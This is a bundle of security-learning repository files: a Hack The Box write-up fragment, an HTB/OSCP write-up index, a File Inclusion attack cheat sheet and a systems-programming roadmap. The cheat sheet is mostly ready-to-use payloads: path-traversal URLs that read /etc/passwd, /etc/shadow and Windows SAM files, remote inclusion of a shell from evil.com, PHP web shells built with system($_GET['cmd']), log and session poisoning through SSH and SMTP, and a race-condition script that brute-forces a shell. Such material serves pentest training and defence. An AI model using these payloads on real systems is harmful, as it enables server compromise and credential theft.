To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Oct 11 14:28:01 2021
root@devzat:~# root@devzat:~# cat root.txt
01c4c8c1b47fe33b48d50ffc3bee7124
```
And we get the root flag ```01c4c8c1b47fe33b48d50ffc3bee7124```. |
# Hack The Box Lab Writeups
Starting out in Cybersecurity, HackTheBox (HTB) has been the go-to resource provided to me or anyone interested in Penetration Testing and Ethical Hacking for that matter.
## Contents
1. [Explore - Android (Easy)](Explore/Readme.md)
2. [Lame - Linux (Easy)](Lame/Readme.md)
3. [Shocker - Linux (Easy)](Shocker/Readme.md)
4. [Nibbles - Linux (Easy)](Nibbles/Readme.com)
5. [Bashed - Linux (Easy)](Bashed/Readme.md)
6. [Valentine - Linux (Easy)](Valentine/Readme.md)
7. [Beep - Linux (Easy)](Beep/Readme.md)
8. [Swagshop - Linux (Easy)](Swagshop/Readme.md)
9. [Sense - Linux (Easy)](Sense/Readme.md)
10. [Knife - Linux (Easy)](Knife/Readme.md)
11. [Armageddon - Linux (Easy)](Armageddon/Readme.md)
12. [ScriptKiddie - Linux (Easy)](ScriptKiddie/Readme.md)
13. [OpenAdmin - Linux (Easy)](OpenAdmin/Readme.md)
14. [Traverxec - Linux (Easy)](Traverxec/Readme.md)
15. [Networked - Linux (Easy)](Networked/Readme.md)
15. [Mirai - Linux (Easy)](Mirai/Readme.md)
## Retired Machines vs Active Machines
HTB's Active Machines are free to access, upon signing up. Accessing the retired machines, which come with a HTB issued walkthrough PDF as well as an associated walkthrough from [Ippsec](https://www.youtube.com/c/ippsec) are exclusive to paid [subscribers](https://www.hackthebox.com/newsroom/vip-plus).
HackTheBox doesn't provide writeups for Active Machines and as a result, I will not be doing so either. Having said that, I *might* include some later on, albeit password-protected PDF's to maintain integrity.
## HackTheBox in relation to OSCP Prep
Another reason for myself attempting the boxes on the HTB platform is to help me prepare for the [OSCP](https://www.offensive-security.com/pwk-oscp/) course & exam. As a result, my writeups will have an additional vector to root machines - **manual** exploitation and privilege escalation in addition to automated exploitation with tools like Metasploit, which are not allowed in the OSCP exam.
### Accessing the VM's
The HTB platform uses an OpenVPN connection to access the labs and machines. Once signed up, the connection pack can be downloaded as an `.ovpn` file and imported using the OpenVPN client.
## TJnull's OSCP Prep VM's
[TJnull](https://www.netsecfocus.com/oscp/2021/05/06/The_Journey_to_Try_Harder-_TJnull-s_Preparation_Guide_for_PEN-200_PWK_OSCP_2.0.html) and the team at NetSec Focus have compiled a list of HackTheBox VM's that are a pathway to getting started, building practical skills and preparing for the OSCP in the [HTB tab](https://docs.google.com/spreadsheets/u/1/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/htmlview#).
I have extracted the table and fed it into this repository and will be ticking off the columns as I move down the line.
### Linux VM's
| Linux Boxes | Difficulty | Tags | Completed |
|:-------------:|:----------:|:--------------------------------------------------------------------------------------------------:|:---------:|
| | | | |
| Lame | Easy | Injection, CMS Exploit | Completed |
| Brainfuck | Insane | Cryptography | |
| Shocker | Easy | Perl, Injection, Web - Shellshock | Completed |
| Bashed | Easy | File Misconfiguration, Web | Completed |
| Nibbles | Easy | File Misconfiguration, Web - Nibble Blog | Completed |
| Beep | Easy | LFI, Web - /vtigercrm in Elastix | Completed |
| Cronos | Medium | PHP, SQL, DNS Zone Transfer, SQLi, Web | |
| Nineveh | Medium | PHP, Port Knocking, LFI, Web | |
| Sense | Easy | FreeBSD, Injection, Web | Completed |
| Solidstate | Medium | File Misconfiguration, Web | |
| Kotarak | Hard | Arbitrary File Upload, Web | |
| Node | Medium | API Fuzzing, JSON, File Misconfiguration, Web | |
| Valentine | Easy | Patch Management, Web | Completed |
| Poison | Medium | PHP, Log Poisoning, FreeBSD, Web | |
| Sunday | Easy | Solaris, File Misconfiguration | |
| Tartaresauce | Medium | C, Sandbox Escape, RFI, Web | |
| Irked | Easy | Cryptography, Web | |
| Friendzone | Easy | LFI, DNS Zone Transfer, File Misconfiguration, Web | |
| Swagshop | Easy | SQL, SQLi, Web | Completed |
| Networked | Easy | PHP, Arbitrary File Upload, Injection, Web | Completed |
| Jarvis | Medium | SQL, SQLi, Web, Injection | |
| Mirai | Easy | Linux, Network, Default Creds, File System Forensics, Web | Completed |
| Popcorn | Medium | PHP, Web | |
| Haircut | Medium | PHP, Injection, Web | |
| Blocky | Easy | PHP, Web | |
| Frolic | Easy | C, Cryptography | |
| Postman | Easy | File Misconfiguration, Web | |
| Mango | Medium | PHP, Injection, Web | |
| Traverxec | Easy | File Misconfiguration, Web | Completed |
| OpenAdmin | Easy | File Misconfiguration, Web | Completed |
| Magic | Medium | PHP, SQLi, SQL, Arbitrary File Upload, Web | |
| Admirer | Easy | SQL, Web | |
| Blunder | Easy | Windows, Bash, Account Misconfiguration, Web | |
| Tabby | Easy | Bash, Account Misconfiguration, Sandbox Escape, Web | |
| Doctor | Easy | Bash, SSTI, Outdated Software, Account Misconfiguration, Web | |
| SneakyMailer | Medium | Bash, Client Side Attack, Web | |
| Passage | Medium | Bash, File Misconfiguration, Web | |
| Luanne | Easy | Bash, Injection, Web Fuzzing, File Misconfiguration, Web | |
| Time | Medium | JavaScript, Deserialization, File Misconfiguration, Web | |
| Ready | Medium | Bash, Account Misconfiguration | |
| Delivery | Easy | Bash, Account Misconfiguration | |
| Ophiuchi | Medium | Java, Deserialization, Golang, Source Code Review | |
| ScriptKiddie | Easy | Outdated Software | Completed |
| Armageddon | Easy | Outdated Software, Linux, Web, PHP, CMS Exploit, Password Reuse, CVE, Weak Password | Completed |
| Knife | Easy | PHP, GTFOBins, Backdoor | Completed |
| Pit | Medium | PHP, Bash, CMS Exploit, Arbitrary File Upload, Outdated Software, Process Inspection, RCE, CVE | |
| Seal (Linux) | Medium | File Misconfiguration | |
### Windows VM's
| Windows Boxes | Difficulty | Tags | Completed |
|:---------------: |:----------: |:-----------------------------------------------------------------------: |:---------: |
| | | | |
| Legacy | Easy | Injection, Eternal Blue | |
| Blue | Easy | Patch Management, Eternal Blue | |
| Devel | Easy | FTP, Arbitrary File Upload | |
| Optimum | Easy | Web | |
| Bastard | Medium | PHP, Patch Management, Web | |
| Granny | Easy | Patch Management, Web | |
| Arctic | Easy | Arbitrary File Upload, Patch Management, Web | |
| Grandpa | Easy | Patch Management, Web | |
| Silo | Medium | Arbitrary File Upload | |
| Bounty | Easy | VBScript. C, Patch Management, Web | |
| Jerry | Easy | Arbitrary File Upload, File Misconfiguration, Web | |
| Conceal | Hard | C, Arbitrary File Upload | |
| Chatterbox | Medium | Powershell | |
| Forest | Easy | Kerberoasting, Powershell, Active Directory, Windows | |
| BankRobber | Insane | Windows, C, XSS, LFI, SQLi, JavaScript, Web | |
| Secnotes | Medium | CSRF, Windows, SQL, PHP, Powershell, SQLi, Web | |
| Bastion | Easy | Windows, Powershell, File Misconfiguration | |
| Buff | Easy | Windows, Powershell, Web | |
| Servmon | Easy | Windows, Powershell, API Fuzzing, Web | |
| Active | Easy | Windows, Kerberoasting, Active Directory, Powershell | |
| Remote | Easy | Windows, Web | |
| Fuse | Medium | Windows, Powershell, Active Directory | |
| Omni | Easy | Powershell, Patch Management, File Misconfig, Web | |
| Worker | Medium | Windows, Powershell, Cloud, Web | |
| Love | Easy | Windows, CVE, SSRF, RCE, AppLocker Bypass | |
| Intelligence | Medium | Windows, Active Directory, Network, Weak Password, Kerberoasting, SMB | |
| APT | Insane | Windows, Powershell | | |
# File Inclusion
> The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application.
> The Path Traversal vulnerability allows an attacker to access a file, usually exploiting a "reading" mechanism implemented in the target application
## Summary
* [Tools](#tools)
* [Basic LFI](#basic-lfi)
* [Null byte](#null-byte)
* [Double encoding](#double-encoding)
* [UTF-8 encoding](#utf-8-encoding)
* [Path and dot truncation](#path-and-dot-truncation)
* [Filter bypass tricks](#filter-bypass-tricks)
* [Basic RFI](#basic-rfi)
* [LFI / RFI using wrappers](#lfi--rfi-using-wrappers)
* [Wrapper php://filter](#wrapper-phpfilter)
* [Wrapper zip://](#wrapper-zip)
* [Wrapper data://](#wrapper-data)
* [Wrapper expect://](#wrapper-expect)
* [Wrapper input://](#wrapper-input)
* [Wrapper phar://](#wrapper-phar)
* [LFI to RCE via /proc/*/fd](#lfi-to-rce-via-procfd)
* [LFI to RCE via /proc/self/environ](#lfi-to-rce-via-procselfenviron)
* [LFI to RCE via upload](#lfi-to-rce-via-upload)
* [LFI to RCE via upload (race)](#lfi-to-rce-via-upload-race)
* [LFI to RCE via phpinfo()](#lfi-to-rce-via-phpinfo)
* [LFI to RCE via controlled log file](#lfi-to-rce-via-controlled-log-file)
* [LFI to RCE via PHP sessions](#lfi-to-rce-via-php-sessions)
* [LFI to RCE via credentials files](#lfi-o-rce-via-credentials-files)
## Tools
* [Kadimus - https://github.com/P0cL4bs/Kadimus](https://github.com/P0cL4bs/Kadimus)
* [LFISuite - https://github.com/D35m0nd142/LFISuite](https://github.com/D35m0nd142/LFISuite)
* [fimap - https://github.com/kurobeats/fimap](https://github.com/kurobeats/fimap)
## Basic LFI
In the following examples we include the `/etc/passwd` file, check the `Directory & Path Traversal` chapter for more interesting files.
```powershell
http://example.com/index.php?page=../../../etc/passwd
```
### Null byte
:warning: In versions of PHP below 5.3.4 we can terminate with null byte.
```powershell
http://example.com/index.php?page=../../../etc/passwd%00
```
### Double encoding
```powershell
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd%00
```
### UTF-8 encoding
```powershell
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd%00
```
### Path and dot truncation
On most PHP installations a filename longer than 4096 bytes will be cut off so any excess chars will be thrown away.
```powershell
http://example.com/index.php?page=../../../etc/passwd............[ADD MORE]
http://example.com/index.php?page=../../../etc/passwd\.\.\.\.\.\.[ADD MORE]
http://example.com/index.php?page=../../../etc/passwd/./././././.[ADD MORE]
http://example.com/index.php?page=../../../[ADD MORE]../../../../etc/passwd
```
### Filter bypass tricks
```powershell
http://example.com/index.php?page=....//....//etc/passwd
http://example.com/index.php?page=..///////..////..//////etc/passwd
http://example.com/index.php?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
```
## Basic RFI
Most of the filter bypasses from LFI section can be reused for RFI.
```powershell
http://example.com/index.php?page=http://evil.com/shell.txt
```
### Null byte
```powershell
http://example.com/index.php?page=http://evil.com/shell.txt%00
```
### Double encoding
```powershell
http://example.com/index.php?page=http:%252f%252fevil.com%252fshell.txt
```
### Bypass allow_url_include
When `allow_url_include` and `allow_url_fopen` are set to `Off`. It is still possible to include a remote file on Windows box using the `smb` protocol.
1. Create a share open to everyone
2. Write a PHP code inside a file : `shell.php`
3. Include it `http://example.com/index.php?page=\\10.0.0.1\share\shell.php`
## LFI / RFI using wrappers
### Wrapper php://filter
The part "php://filter" is case insensitive
```powershell
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
```
can be chained with a compression wrapper for large files.
```powershell
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
```
NOTE: Wrappers can be chained multiple times using `|` or `/`:
- Multiple base64 decodes: `php://filter/convert.base64-decoder|convert.base64-decode|convert.base64-decode/resource=%s`
- deflate then base64encode (useful for limited character exfil): `php://filter/zlib.deflate/convert.base64-encode/resource=/var/www/html/index.php`
```powershell
./kadimus -u "http://example.com/index.php?page=vuln" -S -f "index.php%00" -O index.php --parameter page
curl "http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php" | base64 -d > index.php
```
### Wrapper zip://
```python
echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;
zip payload.zip payload.php;
mv payload.zip shell.jpg;
rm payload.php
http://example.com/index.php?page=zip://shell.jpg%23payload.php
```
### Wrapper data://
```powershell
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=
NOTE: the payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"
```
Fun fact: you can trigger an XSS and bypass the Chrome Auditor with : `http://example.com/index.php?page=data:application/x-httpd-php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+`
### Wrapper expect://
```powershell
http://example.com/index.php?page=expect://id
http://example.com/index.php?page=expect://ls
```
### Wrapper input://
Specify your payload in the POST parameters, this can be done with a simple `curl` command.
```powershell
curl -X POST --data "<?php echo shell_exec('id'); ?>" "https://example.com/index.php?page=php://input%00" -k -v
```
Alternatively, Kadimus has a module to automate this attack.
```powershell
./kadimus -u "https://example.com/index.php?page=php://input%00" -C '<?php echo shell_exec("id"); ?>' -T input
```
### Wrapper phar://
Create a phar file with a serialized object in its meta-data.
```php
// create new Phar
$phar = new Phar('test.phar');
$phar->startBuffering();
$phar->addFromString('test.txt', 'text');
$phar->setStub('<?php __HALT_COMPILER(); ? >');
// add object of any class as meta data
class AnyClass {}
$object = new AnyClass;
$object->data = 'rips';
$phar->setMetadata($object);
$phar->stopBuffering();
```
If a file operation is now performed on our existing Phar file via the phar:// wrapper, then its serialized meta data is unserialized. If this application has a class named AnyClass and it has the magic method __destruct() or __wakeup() defined, then those methods are automatically invoked
```php
class AnyClass {
function __destruct() {
echo $this->data;
}
}
// output: rips
include('phar://test.phar');
```
NOTE: The unserialize is triggered for the phar:// wrapper in any file operation, `file_exists` and many more.
## LFI to RCE via /proc/*/fd
1. Upload a lot of shells (for example : 100)
2. Include http://example.com/index.php?page=/proc/$PID/fd/$FD, with $PID = PID of the process (can be bruteforced) and $FD the filedescriptor (can be bruteforced too)
## LFI to RCE via /proc/self/environ
Like a log file, send the payload in the User-Agent, it will be reflected inside the /proc/self/environ file
```powershell
GET vulnerable.php?filename=../../../proc/self/environ HTTP/1.1
User-Agent: <?=phpinfo(); ?>
```
## LFI to RCE via upload
If you can upload a file, just inject the shell payload in it (e.g : `<?php system($_GET['c']); ?>` ).
```powershell
http://example.com/index.php?page=path/to/uploaded/file.png
```
In order to keep the file readable it is best to inject into the metadata for the pictures/doc/pdf
## LFI to RCE via upload (race)
Worlds Quitest Let's Play"
* Upload a file and trigger a self-inclusion.
* Repeat 1 a shitload of time to:
* increase our odds of winning the race
* increase our guessing odds
* Bruteforce the inclusion of /tmp/[0-9a-zA-Z]{6}
* Enjoy our shell.
```python
import itertools
import requests
import sys
print('[+] Trying to win the race')
f = {'file': open('shell.php', 'rb')}
for _ in range(4096 * 4096):
requests.post('http://target.com/index.php?c=index.php', f)
print('[+] Bruteforcing the inclusion')
for fname in itertools.combinations(string.ascii_letters + string.digits, 6):
url = 'http://target.com/index.php?c=/tmp/php' + fname
r = requests.get(url)
if 'load average' in r.text: # <?php echo system('uptime');
print('[+] We have got a shell: ' + url)
sys.exit(0)
print('[x] Something went wrong, please try again')
```
## LFI to RCE via phpinfo()
PHPinfo() displays the content of any variables such as **$_GET**, **$_POST** and **$_FILES**.
> By making multiple upload posts to the PHPInfo script, and carefully controlling the reads, it is possible to retrieve the name of the temporary file and make a request to the LFI script specifying the temporary file name.
Use the script phpInfoLFI.py (also available at https://www.insomniasec.com/downloads/publications/phpinfolfi.py)
Research from https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf
## LFI to RCE via controlled log file
Just append your PHP code into the log file by doing a request to the service (Apache, SSH..) and include the log file.
```powershell
http://example.com/index.php?page=/var/log/apache/access.log
http://example.com/index.php?page=/var/log/apache/error.log
http://example.com/index.php?page=/var/log/apache2/access.log
http://example.com/index.php?page=/var/log/apache2/error.log
http://example.com/index.php?page=/var/log/nginx/access.log
http://example.com/index.php?page=/var/log/nginx/error.log
http://example.com/index.php?page=/var/log/vsftpd.log
http://example.com/index.php?page=/var/log/sshd.log
http://example.com/index.php?page=/var/log/mail
http://example.com/index.php?page=/var/log/httpd/error_log
http://example.com/index.php?page=/usr/local/apache/log/error_log
http://example.com/index.php?page=/usr/local/apache2/log/error_log
```
### RCE via SSH
Try to ssh into the box with a PHP code as username `<?php system($_GET["cmd"]);?>`.
```powershell
ssh <?php system($_GET["cmd"]);?>@10.10.10.10
```
Then include the SSH log files inside the Web Application.
```powershell
http://example.com/index.php?page=/var/log/auth.log&cmd=id
```
### RCE via Mail
First send an email using the open SMTP then include the log file located at `http://example.com/index.php?page=/var/log/mail`.
```powershell
root@kali:~# telnet 10.10.10.10. 25
Trying 10.10.10.10....
Connected to 10.10.10.10..
Escape character is '^]'.
220 straylight ESMTP Postfix (Debian/GNU)
helo ok
250 straylight
mail from: [email protected]
250 2.1.0 Ok
rcpt to: root
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject: <?php echo system($_GET["cmd"]); ?>
data2
.
```
In some cases you can also send the email with the `mail` command line.
```powershell
mail -s "<?php system($_GET['cmd']);?>" [email protected]. < /dev/null
```
## LFI to RCE via PHP sessions
Check if the website use PHP Session (PHPSESSID)
```javascript
Set-Cookie: PHPSESSID=i56kgbsq9rm8ndg3qbarhsbm27; path=/
Set-Cookie: user=admin; expires=Mon, 13-Aug-2018 20:21:29 GMT; path=/; httponly
```
In PHP these sessions are stored into /var/lib/php5/sess_[PHPSESSID] or /var/lib/php/session/sess_[PHPSESSID] files
```javascript
/var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27.
user_ip|s:0:"";loggedin|s:0:"";lang|s:9:"en_us.php";win_lin|s:0:"";user|s:6:"admin";pass|s:6:"admin";
```
Set the cookie to `<?php system('cat /etc/passwd');?>`
```powershell
login=1&user=<?php system("cat /etc/passwd");?>&pass=password&lang=en_us.php
```
Use the LFI to include the PHP session file
```powershell
login=1&user=admin&pass=password&lang=/../../../../../../../../../var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27
```
## LFI to RCE via credentials files
This method require high privileges inside the application in order to read the sensitive files.
### Windows version
First extract `sam` and `system` files.
```powershell
http://example.com/index.php?page=../../../../../../WINDOWS/repair/sam
http://example.com/index.php?page=../../../../../../WINDOWS/repair/system
```
Then extract hashes from these files `samdump2 SYSTEM SAM > hashes.txt`, and crack them with `hashcat/john` or replay them using the Pass The Hash technique.
### Linux version
First extract `/etc/shadow` files.
```powershell
http://example.com/index.php?page=../../../../../../etc/shadow
```
Then crack the hashes inside in order to login via SSH on the machine.
## References
* [OWASP LFI](https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion)
* [HighOn.coffee LFI Cheat](https://highon.coffee/blog/lfi-cheat-sheet/)
* [Turning LFI to RFI](https://l.avala.mp/?p=241)
* [Is PHP vulnerable and under what conditions?](http://0x191unauthorized.blogspot.fr/2015/04/is-php-vulnerable-and-under-what.html)
* [Upgrade from LFI to RCE via PHP Sessions](https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/)
* [Local file inclusion tricks](http://devels-playground.blogspot.fr/2007/08/local-file-inclusion-tricks.html)
* [CVV #1: Local File Inclusion - SI9INT](https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a)
* [Exploiting Blind File Reads / Path Traversal Vulnerabilities on Microsoft Windows Operating Systems - @evisneffos](http://www.soffensive.com/2018/06/exploiting-blind-file-reads-path.html)
* [Baby^H Master PHP 2017 by @orangetw](https://github.com/orangetw/My-CTF-Web-Challenges#babyh-master-php-2017)
* [Чтение файлов => unserialize !](https://rdot.org/forum/showthread.php?t=4379)
* [New PHP Exploitation Technique - 14 Aug 2018 by Dr. Johannes Dahse](https://blog.ripstech.com/2018/new-php-exploitation-technique/)
* [It's-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It, Sam Thomas](https://github.com/s-n-t/presentations/blob/master/us-18-Thomas-It's-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It.pdf)
* [CVV #1: Local File Inclusion - @SI9INT - Jun 20, 2018](https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a)
* [Exploiting Remote File Inclusion (RFI) in PHP application and bypassing remote URL inclusion restriction](http://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-url-inclusion-restriction.html?m=1)
|
### Hackthebox Resources
- [Challenges]()
- [Crypto]()
- [Web]()
- [Misc]()
- [Pwn]()
- [stego]()
- [Forensics]()
### Vulnhub Virtual Machine - CTF - Writeups
******
1. [Toppo:1]()
2. [Wakanda:1]()
3. [Raven:1]()
4. [Raven:2]()
5. [Bulldog:1]()
6. [Bulldog:2]()
7. [W1R3S: 1.0.1(OSCP)]()
8. [SolidState: 1(HTB)]()
9. [Node: 1(HTB)]()
******
### Resources
[Awesome-ctf](https://apsdehal.in/awesome-ctf/)
[ctf-tools](https://github.com/zardus/ctf-tools)
[Pentesting -Cheatsheet](https://github.com/coreb1t/awesome-pentest-cheat-sheets)
[Awesome-Pentest](https://github.com/enaqx/awesome-pentest)
[Awesome-Fuzzing-Tools](https://github.com/secfigo/Awesome-Fuzzing)
[Awesome-Forensics](https://github.com/cugu/awesome-forensics)
[A9wesome-Forensic-Tools](https://github.com/ivbeg/awesome-forensicstools)
[ctf-tools_2](https://github.com/MrMugiwara/CTF-Tools)
[P4wnP1 is a highly customizable USB attack platform, based on a low cost Raspberry Pi Zero or Raspberry Pi Zero W (required for HID backdoor).](https://github.com/mame82/P4wnP1)
***** |
# System Programming Roadmap
A roadmap to teach myself compiler dev, malware reverse engineering and kernel dev fundamentals. To be noted they are only for the fundamental knowledge and doesn't make you a master of any. I will pick one or more of the below mentioned fields for later research in some specific topics. [Low Level Programming University](https://github.com/gurugio/lowlevelprogramming-university) also has a good list of resources to follow but this is my personal roadmap.
Topics to study here may or may not be in order and can be studied according to your preference, gievn that prerequisites are getting fulfilled for each one of them.
## Prerequisites
I'm already assuming that you have basic understanding of computer architecture and experience with atleast one system programming language, some basics of how assembly works and familiar using any POSIX system. A good detailed look of how computers work at the electronics level can be found in the book [Introduction to Digital Electronics](https://agner.org/digital/digital_electronics_agner_fog.pdf) by Agner Fog.
### System Programming Languages
Learn any two of the given languages, make some basic projects to get yourself familiar with it, solve some programming exercises.
- [C](https://beej.us/guide/bgc/)
- [Rust](https://doc.rust-lang.org/stable/book/)
- [Learn C++](https://www.learncpp.com/), [C++ reference](https://en.cppreference.com/w/)
- [C++ (video)](https://www.youtube.com/playlist?list=PLlrATfBNZ98dudnM48yfGUldqGD0S4FFb)
### Learn some Computer Architecture
Learn Arm and RISCV based computer architecture to build an efficient and optimized approach towards solving the problems at hardware level
- [David A. Patterson, John L. Hennessy "Computer Architecture: A Quantitative Approach"](http://acs.pub.ro/~cpop/SMPA/Computer%20Architecture%20A%20Quantitative%20Approach%20(5th%20edition).pdf)
- [David A. Patterson, John L. Hennessy "Computer Organization and Design ARM Edition"](http://home.ustc.edu.cn/~louwenqi/reference_books_tools/Computer%20Organization%20and%20Design%20ARM%20edition.pdf)
- [David A. Patterson, John L. Hennessy "Computer Organization and Design RISC-V Edition"](https://www.cs.sfu.ca/~ashriram/Courses/CS295/assets/books/HandP_RISCV.pdf)
- [John Paul Shen, Mikko H. Lipasti "Modern Processor Design: Fundamentals of Superscalar Processors"](https://github.com/savitham1/books/raw/master/Modern%20Processor%20Design%20-%20Fundamentals%20of%20Superscalar%20Processors.pdf)
- [CMU Computer Architecture by CMU Youtube](https://www.youtube.com/channel/UCnoYy1k6I5gLIxhlNiStrdQ)
### Learn some x86
Prerequisites: Learn about [Digital Logic](https://agner.org/digital/digital_electronics_agner_fog.pdf)
If you are not familiar with assembly yet, I would recommend checking out some tutorials like-
- [x86 quickstart[MASM]](https://www.cs.virginia.edu/~evans/cs216/guides/x86.html)
- [x86 quickstart [NASM]](https://cs.lmu.edu/~ray/notes/nasmtutorial/)
- [Another x86 quickstart[NASM]](https://asmtutor.com/)
- [Introduction to x86 assembly language by Davy on youtube](https://www.youtube.com/playlist?list=PLmxT2pVYo5LB5EzTPZGfFN0c2GDiSXgQe)
- [OMU x86_64 lessons](https://omu.rce.so/lessons/asm-x86-64/)
- https://asmtutor.com/
- [x86 Asm](https://en.wikibooks.org/wiki/X86_Assembly)
- [The Art Of Asm](https://www.plantation-productions.com/Webster/www.artofasm.com/Linux/HTML/AoATOC.html)
- Even Manuals are great sources of learning. The manuals for processors can easily be found using a Google search ("Intel Manuals," "ARM manuals)
- [Compiler Explorer](https://godbolt.org/): Making C programs and reading the disassembly always helps to match patterns.
- [Article by 0x41 reversing for dummies](https://0x41.cf/reversing/2021/07/21/reversing-x86-and-c-code-for-beginners.html) to be able to reverse basic crackmes.
After this, I would recommend solving easy crackmes for exercise. [crackmes.one](https://crackmes.one) and tryhackme are places to find some of the easy ones. Hard ones still require some pwning knowledge which I'm gona discuss in the exploitation section.
### Compilers
Prerequisites include experience creating projects in a system programming language and a deep understanding of memory and CPU.
- Read the [Dragon Book](https://en.wikipedia.org/wiki/Compilers:_Principles,_Techniques,_and_Tools).
- [Crafting Interpreters](https://craftinginterpreters.com/) is a good one for beginners.
- [Language Implementation Patterns](https://pragprog.com/titles/tpdsl/language-implementation-patterns/) provides some good insights on the workings of compilers.
- [Stanford Notes CS143](https://web.stanford.edu/class/archive/cs/cs143/cs143.1128) Good assignments and notes related to compiler design.
- [CMU slides and Projects](https://www.cs.cmu.edu/~janh/courses/411/16/schedule.html)
- [Awesome Compilers](https://github.com/aalhour/awesome-compilers)
- [Make a Language in Rust](https://arzg.github.io/lang/)
- [Rust Parsing Basics](https://domenicquirl.github.io/blog/parsing-basics/)
- Make a tree walk interpreted programming language.
- Also try to implement a bytecode engine for your interpreter, try out some optimizations and GC.
- You can also emulate machines like [Chip8](https://www.cs.columbia.edu/~sedwards/classes/2016/4840-spring/designs/Chip8.pdf) or [Nes](https://www.nesdev.org/wiki/Nesdev_Wiki).
- Emulation requires knowledge of [VM internals](#vm-internals) and graphics programming.
- You can use SDL as an IO/graphics/sound engine.
- Try to make a compiled programming language targetting one architecture.
- Learn about the [LLVM toolchain](https://llvm.org/docs/)
- [LLVM tutorial in Rust](https://github.com/jauhien/iron-kaleidoscope)
- Try to follow the llvm tutorial to make your first programming language using llvm backend.
- Try to make a Just In Time Compiler around the bytecode engine, detect hot regions and JIT them.
- My [discord server](https://discord.gg/RrDnEj6r9k) lang-dev section
### Exploitation
Prerequisites include experience with [assembly](#learn-some-x86).
- [pwn.college](https://pwn.college) is the best learning resource I got so far for exploitation. From assembly to kernel exploitation, it covers it all.
- [Introduction to exploit development](https://samsclass.info/127/ED_2020.shtml)
- [Nightmare](https://guyinatuxedo.github.io/index.html): Intro to binary exploitation based around CTFs.
- [CS6265: Reverse Engineering and Binary Exploitation Lab](https://tc.gts3.org/cs6265/2021/_static/tut.pdf)
- [OMU exploitation labs](https://omu.rce.so/gcc-2022/)
- [LiveOverflow's binexp series on youtube](https://www.youtube.com/playlist?list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN)
- [Tutorial by 0xinfection](https://0xinfection.github.io/reversing/)
- [Exploit dev on the infosec reference](https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Exploit_Dev.md)
- [ROP Emporium](https://ropemporium.com/index.html)
- Windows Stuff
- [Windows x64 reversing](https://github.com/0xZ0F/Z0FCourse_ReverseEngineering)
- [Win32 API programming](https://riptutorial.com/Download/win32-api.pdf)
- [Windows exploit dev](https://github.com/FULLSHADE/WindowsExploitationResources)
- [Cazz's Youtube channel](https://www.youtube.com/@cazz)
- [Game hacking academy](https://gamehacking.academy/about)
- After learning about some exploitation, you can solve CTFs now. Some of them include:
- [pwnable.kr](https://pwnable.kr)
- [Exploit Education VMs](https://exploit.education/)
- [Overthewire wargames covering exploitation](https://overthewire.org/wargames)
- HackTheBox challenges based on binary exploitation
### Browser Hacking
Prerequisites include high level knowledge of [VM internals](#vm-internals), and solid understanding and experience with [Compiler Engineering](#compilers----6-9-months)
- Development
- [Create a basic html dom parser Rust](https://www.youtube.com/watch?v=brhuVn91EdY)
- [Toy browser engine](https://limpet.net/mbrubeck/2014/08/08/toy-layout-engine-1.html), [Browser engine from scratch](https://zerox-dg.github.io/blog/2020/05/29/Browser-from-Scratch-Introduction/)
- [JavaScript bytecode VM Andreas Kling](https://www.youtube.com/playlist?list=PLMOpZvQB55beChggmvk-sUm8X_vSezpqL)
- [Browser Parsing & JS AST Andreas Kling](https://www.youtube.com/playlist?list=PLMOpZvQB55be0Nfytz9q2KC_drvoKtkpS)
- [Inside look at modern browser](https://developers.google.com/web/updates/2018/09/inside-browser-part1)
- Blogs to follow: [V8](https://v8.dev/blog), [MozHacks](https://hacks.mozilla.org/), [Webkit](https://webkit.org/blog/)
- Docs: [Firefox](https://firefox-source-docs.mozilla.org/index.html), [Chromium](https://chromium.googlesource.com/chromium/src/+/master/docs/README.md), [Webkit Wiki](https://chromium.googlesource.com/chromium/src/+/master/docs/README.md)
- [Compiler Compiler: A Twitch series about working on a JavaScript engine](https://hacks.mozilla.org/2020/06/compiler-compiler-working-on-a-javascript-engine/)
- Graphics: Choose a 2d graphics lib for your language or platform.
You can surely use [OpenGL](https://learnopengl.com) or Vulkan?!? to render your innocent CSS but trust me it is not worth it.
